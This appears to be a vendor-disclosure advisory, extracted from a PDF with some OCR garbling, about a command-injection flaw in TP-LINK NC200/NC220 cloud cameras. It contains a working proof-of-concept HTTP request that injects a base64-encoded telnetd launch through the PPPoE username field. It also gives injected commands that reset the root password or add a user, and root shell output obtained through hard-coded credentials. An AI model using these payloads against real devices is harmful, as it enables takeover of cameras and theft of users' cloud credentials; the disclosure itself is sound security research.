

| D-I INK®<br>The Reliable Choice                    |                                      | <b>Cloud Camera, 300Mbps WiFi</b><br>NC200 [English] |
|----------------------------------------------------|--------------------------------------|------------------------------------------------------|
| <b>Live View</b>                                   | IP Address                           |                                                      |
| <b>Basic</b><br>fо<br>$\mathcal{E}$                | Static IP<br><b>O</b> Dynamic IP     |                                                      |
| ó°<br><b>Advanced</b>                              | Fallback IP:                         |                                                      |
| <b>Status</b>                                      | <b>PPPOE</b>                         |                                                      |
| <b>Network</b>                                     | <sup>O</sup> Enable<br>PPPoE:        | C Disable                                            |
| <b>Wireless Connection</b>                         | Status:<br>Disconnected              |                                                      |
| <b>Wireless Extender</b>                           | Username:                            |                                                      |
| <b>Cloud Setting</b>                               | Password:                            |                                                      |
| <b>DDNS</b>                                        |                                      |                                                      |
| <b>Video</b>                                       | <b>HITP POIL:</b>                    |                                                      |
| <b>Motion Detection</b>                            | <b>UPnP</b>                          |                                                      |
| <b>Notification Delivery</b>                       | $@$ Enable<br>UPnP Port Forwarding:  | <b>O</b> Disable                                     |
| LED                                                | <b>UPnP Name:</b><br><b>NC200</b>    |                                                      |
| <b>System</b><br>会<br>$\left\langle \right\rangle$ |                                      |                                                      |
|                                                    | C Enable<br>Bonjour:                 | <sup>O</sup> Disable                                 |
|                                                    | <b>Bonjour Name:</b><br><b>NC200</b> |                                                      |
|                                                    |                                      |                                                      |
|                                                    |                                      |                                                      |
|                                                    |                                      | Save                                                 |

During an analysis of the firmware NC200\_V1\_151125 for the TP-LINK Cloud Camera NC200, IOActive discovered that the function pppoeFormatCmd in the binary ipcamera was formatting the PPPoE username and password into a string without properly escaping all hazardous characters:

```
.globl pppoeFormatCmd
pppoeFormatCmd:
addiu $v0, 0x78
move $a0, $v1 ; dist = user passwordmove $a1, $v0 ; src = unescaped user passwordla $t9, adapterShell
nop
jalr $t9 ; adapterShell
...
addiu $a1, (aUserSPasswordS - 0x4E0000) # " user \"%s\" password 
\"%s\" "
addiu $a2, $fp, 0x200+user_password
move $a3, $v1
la $t9, sprintf
nop
jalr $t9 ; sprintf
...
```

The string is later used by pppoeCmdReq core as a parameter for the function system () as shown below:

```
.globl pppoeCmdReq_core
pppoeCmdReq_core:
...
addiu $a1, (pppoe_cmd - 0x530000)la $t9, pppoeFormatCmd
nop
jalr $t9 ; pppoeFormatCmd
nop
lw $gp, 0x210+var_1F8($fp)
nop
la $a0, 0x530000
nop
addiu $a0, (pppoe cmd - 0x530000)
la $t9, system
nop
jalr $t9 ; system
...
```
The analysis of the function adapterShell revealed that while most hazardous characters are escaped ( $\cdot$ ,  $\cdot$ ,  $\cdot$ ), the  $\circ$  character is not. Since the string is surrounded by doublequotes ("), an attacker could inject OS commands that will be executed on the device (e.g. \$(shell command)).

As a proof-of-concept, the following request was issued to the administrative web interface:

```
POST /netconf set.fcgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 
Firefox/43.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 277
Cookie: sess=al1gkgxf2xiecs2
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&Stati
cDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=2
```
Where the parameter  $PPPoeUsr$  is the base64 encoded version of  $\frac{2}{3}(lusr/shin/telnetd)$ .

wd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=kw8shq4v63oe04i

55.255.255.0&PPPoeAuto=1&<mark>PPPoeUsr=JCgvdXNyL3NiaW4vdGVsbmV0ZCk%3D</mark>&PPPoeP

Once the request is issued, the Telnet service will start on the device and be accessible from the network. The attacker can connect to the device through the root account by using ZSL-2015-5255 - TP-Link NC200/NC220 Cloud Camera 300Mbps Wi-Fi Hard-Coded Credentials, which has not been fixed in the latest firmware:

```
NC200-fb04cf login: root
Password:
login: can't chdir to home directory '/home/root'
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
-rw------- 1 0 0 16
/usr/local/config/ipcamera/HwID
-r-xr-S--- 1 0 0 20 
/usr/local/config/ipcamera/DevID
-rw-r----T 1 0 0 512
/usr/local/config/ipcamera/TpHeader
--wsr-S--- 1 0 0 128
/usr/local/config/ipcamera/CloudAcc
--ws------- 1 0 0 0 16
/usr/local/config/ipcamera/OemID
Input file: /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
```
It should be noted that root access is still possible even if the root default password has been updated. Indeed, the attacker could simply send  $\frac{1}{2}$  (echo 'root\nroot' | passwd  $\text{root}$ ) to change the password of the root user to  $\text{root}$  or simply create another user, test, with  $\frac{1}{2}$  (useradd test).

Once code execution is achieved on the camera, an attacker would be able to retrieve the TP-LINK Cloud username and password stored in cleartext on the filesystem in cloud.conf and change the SSL certificate of tplinkcloud.com in order to intercept any communication or constantly reboot the camera.

IOActive found the same vulnerability in the TP-LINK Cloud Camera NC220, firmware NC220 V1 151125. It should be noted that the vulnerability might also affect the TP-LINK Cloud Camera NC250, but this could not be confirmed as no firmware is available for download.